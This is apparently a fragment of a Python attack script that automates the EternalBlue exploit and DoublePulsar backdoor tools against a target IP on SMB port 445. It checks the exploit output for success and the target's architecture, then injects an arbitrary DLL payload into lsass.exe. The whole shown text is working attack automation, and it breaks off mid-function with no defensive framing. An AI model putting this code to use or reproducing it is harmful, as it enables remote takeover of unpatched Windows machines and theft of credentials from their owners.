 15 def EternalBlue(ip):
16 path = 'Eternalblue-2.2.0.exe'
17 inconfig = ' --inconfig Eternalblue-2.2.0.xml'
18 NetworkTimeout = ' --NetworkTimeout 60'
19 TargetIp = ' --TargetIp %s' % ip
20 TargetPort = ' --TargetPort 445'
21 Target = ' --Target WIN72K8R2'
22 summ = path + inconfig + NetworkTimeout + TargetIp + TargetPort + Target
23 PIPE = subprocess.PIPE
24 p = subprocess.Popen(summ, shell=True, stdin=PIPE, stdout=PIPE, stderr=subprocess.STDOUT)
25 output = p.communicate()
26 output = list(output)
27 output = output[0].split('\r\n')
28 if output.count('[+] CORE terminated with status code 0x00000000') == 1 and output.count('    [+] Ping returned Target architecture: x64 (64-bit)'):
29 x = 'good x64'
30 return x
31 elif output.count('[+] CORE terminated with status code 0x00000000') == 1 and output.count('    [+] Ping returned Target architecture: x86 (32-bit)'):
32 x = 'good x86'
33 return x
34 else:
35 x = 'not good'
36 return x
37
38
39 def Pulsar(ip, arch, dll):
40 path = 'Doublepulsar-1.3.1.exe'
41 inconfig = ' --inconfig Doublepulsar-1.3.1.xml'
42 NetworkTimeout = ' --NetworkTimeout 60'
43 TargetIp = ' --TargetIp %s' % ip
44 TargetPort = ' --TargetPort 445'
45 DllPayload = ' --DllPayload %s' % dll
46 DllOrdinal = '  --DllOrdinal 1'
47 ProcessName = ' --ProcessName lsass.exe'
48 Protocol = ' --Protocol SMB'
49 Architecture = ' --Architecture %s' % arch
50 Function = ' --Fuction RunDll'
51 processCommandLine = ' --processCommandLine'
52 summ = path + inconfig + NetworkTimeout + TargetIp + TargetPort + Architecture + DllPayload + Protocol + DllOrdinal + Function + ProcessName + processCommandLine
53 PIPE = subprocess.PIPE
54 p = subprocess.Popen(summ, shell=True, stdin=PIPE, stdout=PIPE, stderr=subprocess.STDOUT)
55 output = p.communicate()
56 list(output)
57 output = output[0].split('\r\n')